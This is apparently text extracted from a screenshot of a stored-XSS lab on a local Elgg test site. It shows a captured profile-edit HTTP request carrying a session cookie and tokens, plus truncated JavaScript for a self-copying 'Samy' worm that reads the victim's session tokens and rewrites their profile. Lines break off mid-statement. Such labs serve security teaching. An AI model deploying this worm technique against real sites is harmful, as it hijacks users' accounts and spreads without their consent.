 HTTP Header Live
Date: Mon, 05 Nov 2018 02:49:09 GMT
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:62.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Content-Type: application/x-www-form-urlencoded
Content-Length: 1934
Cookie: Elgg=u769dhgqnsg2ssg7mje4iu3un7
Connection: keep-alive
=&__elgg_token=xoVQawqCv_idByYfCInkew&__elgg_t
window.onload = function(){
//JavaScript code to access user name, user gu
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elg
var token="&__elgg_token="+elgg.security.token
//Construct the content of your url.
var desc1 = "&briefdescription=SAMY+is+MY+HERO
desc2 += "&accesslevel%5Bbriefdescription%5D=2
var headerTag = "<script type='text/javascript
var jsCode = document.getElementById("worm").i
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Samy
About me
Remove friend
Send a message
Report user
Blogs